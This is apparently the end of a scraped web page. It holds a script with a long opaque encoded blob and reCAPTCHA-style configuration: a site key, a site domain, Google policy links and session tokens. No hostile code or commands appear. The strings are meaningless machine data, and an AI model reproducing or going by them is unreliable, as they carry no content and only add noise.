4A9MT1CRlA3w4TDtsKBwr91w5QoLWhceMKiIzNEM8K2wr7CiMKnXMOFQsO3w5TDpsO1JsOZB8K7w40Owr8HwoDCg8KZw68+wp5XwoDDlcKFNcObRMKdQGjDisKPw40SCkLCicOvH2/DkgnDqmLCl208aD3ChzzDmmV9fkp9b8OkN8Ocw5BSZHLCgyMfOsKGQGVCwrkHwrXDvMOiL8Kgw67Ct8KCw75fw6lFPMKEMljDq8OOYcOHw4XDnTnCqMO7wqckWsKqSRHCjMOrOFt/[base64]/Cn3rCjcKxw5DCsmHCjU3Cu8KhRm9QLcKbw4IMEHLDj8KPwpwGOlTCnsK8NcKOLSYUPsKzbh4qE8K/TcK2Ilw+aMKUw6zDnsK0OMKBTywrw7jDvTorw7zCqxXDgsOaw7woFkHCjsKAWMKdNsOAdsKdJxBQw48cw5fCrmDDrMOZCmrCiMKvwozDhcKeOMO9Cgo/ScKDw57DuS4Fb3ZVwq/Cu8OsF8OgEn0iHsKowobDn8OUw4pDw5fCtcKoKS7DhkF4eXALUcOmw5NewrzDiFvDrMKGKcOeIMOMQEpZwqlbbQRIA11NwrN2w5nDusKheMKMwqrDoxzDlMOmE8KKw6Zaw78fw5IGX1ttWB3DrhV2V8KCwop/WRnDi8Ord2FHw7RxUsKUP8Orcg96w409CsOywpfChMK4KFXDkMOYUXhgw6oibH5VYsKvw7HCs2R9GsOqw5rCisOAwp3DmAPCqMO1w7/[base64]/OMKadVnDn1U0R8O4w4zDlXAmDnkEwrXCjClaw5YnwrjCnTXDkXFYZMKbC1vCqsKTwpsJOj/DiDHCgSBqwozCoMKka8OWwp1iw47ClMO1EmQOCMKTw6fCtcKlMMOaWiLDi2kWc8KMw6vCizldw5ITwrcodWbDocO/CznDjF5Md8Oww6QuVlHCuXnCnMKkw7/DqivCqMKKw6oYwqbDoCJZHn49PVMqw7M2w6/CojDCtx3Dq2BQw6h+CkALJzbCisO6OsOYw7oTJyp/[base64]/DgTASwpjDpw3DkEFmwpjCtlvDmiXDmsKzw7laXcOcKMKDw5/DucKJeEcFw5jDkcO8Az0tW8OAQBLDt2Mqw7bDpExBPMKZwqNTGS/[base64]/[base64]/w7gZdcO2woPDucO1SMKiwqNlwo3DisK2w53DgMKxDkZmw6FRL0TDjnvDrSvCtiHCqWXDl8OyHRVPw7jDsXrChwZxNArCkcOoDMOewqDCvsKJIcOWw7fDhsKgw71lSWAiYks0bSE+w4rDkMOYwrjDhGksag0XwpLCnnpqSsOTUW9KfcOXPXgwUCrCp8OhwpEPNW/CsmjDgGbChcOeRMOdw5UVesO2wrLDuWDCrUHCuznDkcKRD0Vhw4dmwp/CmXvDmyI1w6JMJA8Ve8KaNcO5w5bCvMK7IHDDuMKNUMONwrcJTcKVw5oqw6rDngIfa8O8YAVIeMKvwr0+w5TDnT7CjX08GlvDkMK9woZawoDCh1LClMKpwr5iw5ZYOQ7CnSFgwoHCscKoEcKww4xIw5NNVMOxe2wMw6nCmkTDk8O9w4cleGkHQX3CkFbCswwRwrnDpz/[base64]/DoMOfNMKCQmdSwr5Fwr7ChwoUZhk/JzBVw4PCqsKmHMO5w7fCuMKDKA0HLDJHCyPDsAzDncOwUnbCjsO/N8KpUcOXw4wFw7sfwp/CoFs/KcOGwq52DMOew4PDgMKLO8OHZDvDtcKIKA7Cm8OCGsO1w4bDlWTCn8Oxw4bDrx/CrVPCrgrDn2oZw69Vw4kjFcO8wr0QXw19woPDhy3DrcO7fsKwHijCv8Khw7TCoGADwroKccOYw5sMw7EGBMKrXMO/[base64]/CsnZPwqPCtEUqYl9nVMOwwrEpw45Yw4FPJXXCjlcZwpV4S2jCijbDgjLDhMOgw5DCnQNiL8OowpbDlsO5W0c3cVJ3wocaQ8O/wp7Cr3Z9wpRdbgsIw5EKw5zCuxMpThcLw7tuc8OeBMKrw4DDqcKTw6Q+w4XCtQDDpcOYwpUaZcKfwqxxwqN4HEp/[base64]/[base64]/[base64]/[base64]/[base64]/wpvCvB4RwoFtwqNxVj7Dp8Owwq1yw5FLOhFsw4VLw5fCjMKQFwRsCEzDg3jCucKOwrTDpwwMwpQ0w73CsS7DpMK3wo/CgX52wopcw50/KMO+wobDlBvDll8uZzlCwp7CribDshvCnRFVwoXCjDbCn24dw5Ujw4zDjx7CtMKoVsKAw4rDvMK3w44OBGIrw4lXKcOvwq/[base64]/CjxXDscOmw7s2w6zDscOUSwvDp8O9w6IAXcKLwrbDpMKXEAIrel/DslEQwrd6IMK+JsOAwoYMwpQBwqbChMOBFMKvw5I3wpHCn8O9woY4woHCt1fDscODIVt1wonCiVI7JMKfPcOMwrrChsOKw5fDlDDChcKxX0w8w6XCunHCj3vCsFzDt8KgwoUJwqTClcKtwoFwYRFdGsKgaxYrw5HCsxNpNhBVe8K3X8OWwpHCoTcZw5vDuy9cw4/DsMO2wq9HwoHCp3LDmFjCjMKLF8KiJ8O/w7Mrw7hbwq3CiMOkQxoyb2bDksKTw5htw5DCrVxpw79kbMK9wr/Dm8K4I8K6wq7CkMKuw7YOw4pWC1IlwqUAPkvCr2PDmcObOH7CkUTDjwZaA8Odwq3DvyQ/wqvCjcKYA2dsw5/DhMKEesOPCxTDjh/CuFQCw411XDfCncOJw4YQOH7Dph3CusOMbl7DicKYAEVoMcKGbTtIwq3Ch8Opa35Vw6s1fnkSw7s+WFDDvsKAw6I/BcOfwoXChMOWNVDChsO5w63DqzDDtcO5w5Nlw6wQJEPCgcK1OsONRjTCocKhNGzCiMKhw4B2TTg1w4Q9CWdUacOowoNXwobClcOmw4tvXxfCkn4MwqxOw4guw6Evw64bw6vDucOvw4IuPcKVMX/[base64]/woIKw43DhcOyw5PCpmXCscOVTmY8wrZhd085w6NgU1TDmgDCtz0Ywop7wrEswrd2w5k7w7nDlgVSLMOzw6LDn3BiwqfCp3bDl8KfWcKJw5PDqMKDwp3CjcOgw7/[base64]/Cr2vClMO8XsOHw5IIwrnCmV4fDBdiDcKEOkQtHcObQsKVQRvDgTHDmsK1HDJ3woxUw51Qwr/DmcOqcWUJa8Ocw6nChxLDnz7Ci8KvwrPCmWxzay0gwplfworCs27DuUTDqyRSwrHCuWjDsFLCmyvDvMOmw4ELw4NYK0bDk8KowpA3w5knVMKHw6HDu8K8w7LCgnV/wp3DisO9EMO+wpnCjMOqw7Zpwo3CgsOpw6lBwonCscOCw6xCw4/ChHYPwoDClMKSw7ZVw48Pw6sqBsOFXizDqV7DrcKJwoY5wqvDi8OtVmXClMK/wrfCtGtHLcOAw743wrTCjsKIb8KoPxXDhyjCvi7DqXspOcKQdRDCpsKUw5JowoAhM8KFwoDCih/DisONElnCiVw0KcKDU8KVZT7CiRDDr2fDpAkzTMK9wp7CsBloST9Lah09V0VlwpdYCgHCgHfDrcK/wq7DhmICRWTDjyE9CCTCncOFw4IHRsOSTiE5w6EVSkgiw47DusOpwr/Crhsmw58oUA1FwrRCw4/DmzdQw5wUHsKnwovDp8Opw7g7wqprBMO8woDDgcKNA8OgwqjDmXfDoDTCocObw4zDnC1tbD14wpzCjT7CsMKJUDrCkCwQw53Dux/DvzQGw7UKwpjDvsOCw4Vdw5PCt1LDtMK/wqBhJE0fw6oebMOVwq/CjGnDpRbCjBLDq8K7wqZgwojDnsKyw6/[base64]/[base64]/wp4Lwq9Nw7rCmzctwpcXwp/DinB1e8OjRsOpw73DjsOfBh0gw7fDoxZSchR4JSPDn8KtS8K4QC01VsOHDcKCwqLDocOVw5TDusKXXG/Co8OkYsO2wqLDuMOTe1vDl3grw4rDpsK4RDDCm8OMw5nChn/CvMK9bcKtdcOndsOEw4/Cm8OUP8OJwohmwo5HK8O3w6dDwqo2alZ0wpghw4rDmsOmwqh1wobDscKRwqVHw7vDvEvDj8O3wrjDvX4JTMKlw5TDrERnw6x8dMO3w5ZIKMKKDidZw7MHeMOZFREbw5BJw71xwo8bdBhDFUXDhcOfd1/CuFcXw4/Ds8K/w5fCr3jDqG/CpsKDw6Mvwp7CnkVcX8Oqw7F5woXCnU3CjUfDg8OWw67DmjDChMORw4DDuk3DtsK6wpTCkMOXw6DDs002A8OnwoA/w5PCgsOuYjHClMOHXk/DoCLDkEMqwp7Dt0PDgUrDrMONMmXCjsOEw5R2I8OPEVMoYijCq1JrwqRBMkTDmErDosK1w6h2wqodw7kjQcKAwqx3EsO6woMgfGUfw7rDusK6L8OJO2QJwp9KGsKTwpZ4Yg5iw4rCncOZw58xUH/CucOYHMKAwrrCoMKMw5zDvD/CqMKkNjzDqU/CrD/[base64]/[base64]/[base64]/DgBBcw7PDrRDDlDgxcGDCoFhYwoLDvsO2w4XDsyAKworDtsKIw7DDqT43FcKRwrwPwrF8P8KFAyrCtcO5FcKnEBjCsMKPwplMwq06P8KLwoPCsgNow6HDvsOWfzzCg0Emw6hNw67DnsOqw5Ypwp3Co09Xwpgmw69OZFTCo8K6E8ONOsOyasKCc8KvfF5/bSNtTXbChsOTw5PCs2Viwr9nwpPDv8OeaMKmw5PCrS9DwrB/[base64]/DqlBdwpglFnfCg8OGZC1ePFjDrcK/[base64]/bwkawrDCuSjCrG/DmMOvZxctGMOINcKrwo9JDsOLw7XCtATDjA3ClB7CnkxmwpBraW1Kw4nCgsKIRwbDisO/w67CoE5zw40ow5HCmTLCo8KSVMKywq3DhsOew6fCn2PCgsOywr9hR1fDkcKFwpvDlTFRw4lkJwDDpihsasOuw4/DjkFXw790KXLDqsKtakJ1bXQmw6rCucOvQG3DojV1wpMLw5PCqMOuX8KmP8Kcw6t0w6pVN8K5wrzCvMKkUAfCh1LDtCwNwqvCmQ55F8KjailvPmpkwp7CpMKnBVNUVj/Cl8KywpB/w7/CrMOFIsO2aMKqw67CjCBLFwnDsWI6woAtw5DDssONQxJRwqvChVVBw57CtMOGP8OkcsKZeFVyw5bDry/Cjx3CknB2RcKew7dMPQ0rwppMTAPCjDQ8WcKhwq3DqB9HwonCtCfCg8OLwpjDpy7CucKLDsKOw6nClz3DgsKQwrzClkfDuwMHwo0ZwrMLMHPCl8Khw6HDpsOPD8OfNgPCucO6XhINw7QBQjXDvkXCtQwVDsOKNEfDi37CsMOXwovDg8KpKmMxwonCrMO/[base64]/DhcO7G8Ozw7/CjMKBw4wew4Nlwro/w4vDhMKifcOkYkLCo8KtQRQ8MnfCnQtqaHnCl8KCTsO/[base64]/CsMOfw5wgw77CvsK6wpcPYMKcQcK7HcKwKsOCWgvDsBgaw41ewozClxNVwqfDrsK+wqDDm00EWcO4w5sDFkQrw5xTw6JSI8KqaMKVw5/DjTQyXMK0WnnDjDguw65qZ03CvMK1wpIFw7TCosK5KgQSwqhUKhBbwp8BJcOiw4gzKcOTwovCrXNZwpvDrcKlw4o/f1dsOMOFdSZrwoJON8KLw5XCpcK1w44PwonDpmx0wrZpwphSMRcIJsOXA0vDoWjCvsODw59Lw71gw4h5Xk9hAsK7JRDCmMKkZ8OrB0RSQRfDg3pZwo7DuV1dWsKmw59hwqcXw4A2wr1yeERHJsO4T8K6w5l/wqZfw6fDq8KiCcKUwohAdB0PU8KxwoJ8Eyk/agEgwpXDhMOTIcK9GcOJHBzCkznCp8OiLsKMO21zw63DusOaWsOiwoYZa8KdZ0zCuMOOw4HCqV7CoxFhw6TDlMKMw7UdOAxjPcKKKyrCkh7CukgRwo7DhsOuw5bDpFrCpy5deDZJQMK/woQjEMKew4Jcwp5YAcKPworClsOqw5Uvw6/[base64]/w4TCqXHCqwrDvxDCnibCoCjDug1awqcNWGHCisKFw4zDl8KjwpVkPR7CksKBwo/DlkZKBsKDw4LCoB4Ewr1pAVkswocsOWnDh11tw7oXclV9wp/DhmwzwrRNGMKydyrDjnzCgMOgw7zDlcKEKcKwwpQ7wrTCssKUwq0lMMOywqHCpcKcG8K0SCDDkMOTIQ7Dl04+PsKNwoHCncOBScKXW8KhwpDCmB/CuxXDqTnCli3Cn8KdFBsSw5dCw4vDocKwC1XDp3PCvXUqw4HCksKzNsKVwrcdw71bwqLCmsOPE8OMJl7CtcK8w5TChFzCnVrCqsOww59eXcObW1JCU8KeacOdPsKxHhUTBMKMw4MzSWPDl8K0T8K6wow2wq0cMFZEw4JGwp/DsMK/aMOXwrMxw6zCucKNw5PDlBYOVMOzwqHDhQnCmsKaw787w5h1wrrCtcOEwq7CmDd9w7diwppUw6fCsRLDhyIeR2ZQIcKHwrsCeMOhw63DiVXDrsOCwq8XY8OjUXTCuMKtCDcyUSERwoJnw59haV7DqcOSJBDDh8ObD0ggwrZsDMKRw4HCuz7Dg3/ClivDi8K2wqbCocO5bMKQQH/Dk0hKw4lndcO+wqcXw4gKBMOsCh3Ct8K7fcKbw6HDisKFQF0+L8KmwrbDqjBywoXCqx3Cg8K2GsOtFFzDvkXCpinDtcOSdVnDrAZowpZ9HRl2H8Orwrh9XMKcwqLCtjLCjy7Du8KNw57CpS1/w5LCvCdbG8KCwoLDih3Dnjt9w4rDjGx2woDDgsKZOMOnMcKbw4XCoQNJWQ/DuH5iwrpsZ1nCkQ8JwqbCi8KmUVQzwoZlwpF4wrkNw7sxNMOYf8OKwrAnwpoNQXDDgXM8A8OVwqTCq25JwpgowrjDq8OwG8O5IMO0AGIKwrESwrXCrsK0VcKIIndVJsOdEiPDkmzDtmfDrsK1b8ODw5ogPsOQwo/CoEYFwr3DtsO6a8O+wovCuwzDjGhYwqECw5MxwqBuwoofw7gvbcK0RsOdw7zDoMO6AsK4ASDDoCNpXsKpwoHDisOmw5ZAYMOsJsKTwonDiMONa2lxwr7CvVXDncOTDMKywozCuzrClS5dM8K3\x22],null,[\x22conf\x22,null,\x226LfK7xsTAAAAAPYYKeq9ylxsf40hJkIM8El7qrBe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,922],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jodylynnperry.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oy4eJcHubxDl0qi6MWgqXR6ESNBw+7pWHNBOYqeLbzw\\u003d\x22,0,0,null,1,1769764308631,0,0,[191,170,191,51,34],null,[21,100,133,218],\x22RC-Ihn1emQ72hVY9A\x22,null,null,null,null,null,\x220dAFcWeA47brw6letlh040bHzIJYNogLBn-9O0ZWqc4CfbYFTv0fa3evkM4dG5oonc0bf-4_S1UtCb0h42cRUsC329t2H8q6BL2w\x22,1769847108519]");
    </script></body></html>